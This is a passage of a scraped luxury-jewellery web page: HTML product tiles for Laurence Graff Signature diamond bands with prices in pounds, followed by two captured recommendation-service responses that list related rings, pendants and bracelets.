                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">rose gold, 2.3 mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1800.00">
                    &pound;1,800


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR446ALL_RGR446ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR446ALL_RGR446ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR446ALL_RGR446ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;20600.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR446ALL_RGR446ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;20600.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR446ALL_RGR446ALL" />
        <meta itemprop="description" content="Laurence Graff Signature Diamond Band" />
        <meta itemprop="name" content="Laurence Graff Signature Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="20600.00" />
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/uk-en/jewellery-collections/view-by-collection/laurence-graff-signature-diamond-band/RGR446ALL_RGR446ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="435fbd79b9314c44db6a9d1317" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct?pid=RGR446ALL_RGR446ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct"
        data-key="RGR446ALL_RGR446ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/uk-en/jewellery-collections/view-by-collection/laurence-graff-signature-diamond-band/RGR446ALL_RGR446ALL.html" aria-label="Laurence Graff Signature Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Band"
            title="Laurence Graff Signature Diamond Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/uk-en/jewellery-collections/view-by-collection/laurence-graff-signature-diamond-band/RGR446ALL_RGR446ALL.html" tabindex="0">Laurence Graff Signature Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">rose gold, 2.3mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="20600.00">
                    &pound;20,600


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR449ALL_RGR450">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR449ALL_RGR450"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR449ALL_RGR450&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;6500.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR449ALL_RGR450&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;6500.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR449ALL_RGR450" />
        <meta itemprop="description" content="Laurence Graff Signature Diamond Band" />
        <meta itemprop="name" content="Laurence Graff Signature Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="6500.00" />
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/uk-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR450.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="74c80c281737a40992ca58df9e" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct?pid=RGR449ALL_RGR450"
        data-url-empty="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct"
        data-key="RGR449ALL_RGR450"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/uk-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR450.html" aria-label="Laurence Graff Signature Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Band"
            title="Laurence Graff Signature Diamond Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/uk-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR450.html" tabindex="0">Laurence Graff Signature Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">rose gold, 3.2 mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="6500.00">
                    &pound;6,500


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_GB/Laurence_graff_Signature?callback=CQuotient._callback0&_=1768933831844&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3ARGR445ALL_RGR445ALL%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BFNT&siteId=Graff_GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22RGR445ALL_RGR445ALL%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 678
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"Laurence_graff_Signature":{"displayMessage":"Laurence_graff_Signature","recs":[{"id":"RGR447ALL_RGR447","product_name":"Laurence Graff Signature Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88e8254b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Side_5.jpg","product_url":"https://www.graff.com/uk-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR447.html"},{"id":"RGR443ALL_RGR443","product_name":"Laurence Graff Signature Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ff7e230/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Side_6.jpg","product_url":"https://www.graff.com/uk-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443.html"},{"id":"RGR449ALL_RGR449","product_name":"Laurence Graff Signature Diamond Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa5f58129/sfcc-graff-staging/U/p/d/a/t/Update_RGR449_GR163807_model2.jpg","product_url":"https://www.graff.com/uk-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR449.html"},{"id":"RGR443ALL_RGR444","product_name":"Laurence Graff Signature Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg","product_url":"https://www.graff.com/uk-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444.html"},{"id":"RGR446ALL_RGR446ALL","product_name":"Laurence Graff Signature Diamond Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd1b5e91/sfcc-graff-staging/R/G/R/4/4/RGR446_model.jpg","product_url":"https://www.graff.com/uk-en/jewellery-collections/view-by-collection/laurence-graff-signature-diamond-band/RGR446ALL_RGR446ALL.html"},{"id":"RGR449ALL_RGR450","product_name":"Laurence Graff Signature Diamond Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw809cfa24/sfcc-graff-staging/R/G/R/4/4/RGR449ALL_RGR450_GR143234_model_1.jpg","product_url":"https://www.graff.com/uk-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR450.html"},{"id":"RGR993ALL_RGR995","product_name":"Laurence Graff Signature Faceted Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60790314/sfcc-graff-staging/R/G/R/9/9/RGR995_GR187491_hero.jpg","product_url":"https://www.graff.com/uk-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR995.html"},{"id":"RGR994ALL_RGR994","product_name":"Laurence Graff Signature Faceted Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw63b0ef6b/sfcc-graff-staging/R/G/R/9/9/RGR994A_GR187489_Hero.jpg","product_url":"https://www.graff.com/uk-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR994.html"},{"id":"RGR870ALL_RGR870","product_name":"Laurence Graff Signature Pavé Diamond Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe3d48bb6/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_s2.jpg","product_url":"https://www.graff.com/uk-en/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870.html"},{"id":"RGR994ALL_RGR996","product_name":"Laurence Graff Signature Faceted Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2d4b833c/sfcc-graff-staging/R/G/R/9/9/RGR996A_GR187493_hero.jpg","product_url":"https://www.graff.com/uk-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR996.html"}],"recoUUID":"ad7ce863-fb44-4986-9fb8-628e68a79fd4"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_GB/products-in-a-category?callback=CQuotient._callback1&_=1768933831848&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection&realm=BFNT&siteId=Graff_GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 907
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGP906_RGP906","product_name":"Butterfly Silhouette & Flower Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg","product_url":"https://www.graff.com/uk-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html"},{"id":"RGET038_RGET038","product_name":"Thread Set Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw179fc84f/sfcc-graff-staging/R/G/E/T/0/RGET038_RGET038_GR52384_Model_1.jpg","product_url":"https://www.graff.com/uk-en/jewellery/view-by-collection/classic-graff/classic-graff-rings/thread-set-diamond-wedding-band/RGET038_RGET038.html"},{"id":"RGP808_RGP808","product_name":"Mini Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg","product_url":"https://www.graff.com/uk-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html"},{"id":"RGN580_RGN580","product_name":"Classic Butterfly Diamond Necklace","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30a49b8d/sfcc-graff-staging/R/G/N/5/8/RGN580_RGN580_Overhead_3.jpg","product_url":"https://www.graff.com/uk-en/jewellery-collections/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-necklace/RGN580_RGN580.html"},{"id":"RGET094ALL_RGET094","product_name":"Thread Set Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf7b6b8b8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET094ALL_RGET094_GR69155_Side_5.jpg","product_url":"https://www.graff.com/uk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/thread-set-diamond-wedding-band/RGET094ALL_RGET094.html"},{"id":"RGB516ALL_RGB516ALL","product_name":"Wild Flower Diamond Bracelet","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw46ee5066/sfcc-graff-staging/R/G/B/5/1/RGB516_GB13138_MODEL_1.jpg","product_url":"https://www.graff.com/uk-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-bracelet/RGB516ALL_RGB516ALL.html"},{"id":"RGR978_RGR978","product_name":"Tilda's Bow Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd8ade7/sfcc-graff-staging/R/G/R/9/7/RGR978_GR163013_S1.jpg","product_url":"https://www.graff.com/uk-en/jewelry/view-by-collection/tilda-s-bow/rings/tilda-s-bow-diamond-ring-/RGR978_RGR978.html"},{"id":"RGR862_RGR862","product_name":"Triple Classic Butterfly Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw40c96b69/sfcc-graff-staging/R/G/R/8/6/RGR862_RGR862_GR156547_034_model_1.jpg","product_url":"https://www.graff.com/uk-en/jewellery/view-by-collection/butterfly/classic-butterfly/rings/triple-classic-butterfly-diamond-ring/RGR862_RGR862.html"},{"id":"RGR825_RGR825","product_name":"Tilda’s Bow Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10a1e7ae/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR825_RGR825_Hero_1.jpg","product_url":"https://www.graff.com/uk-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-diamond-ring/RGR825_RGR825.html"},{"id":"RGR813_RGR813","product_name":"Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6d06127d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Side_6.jpg","product_url":"https://www.graff.com/uk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html"}],"recoUUID":"2c6ad548-0a03-46dd-8982-14cbb7b72a39"}});